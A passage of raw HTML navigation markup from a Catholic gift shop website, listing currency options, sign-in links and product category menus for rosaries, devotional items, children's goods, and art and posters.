                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/wall-decals/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
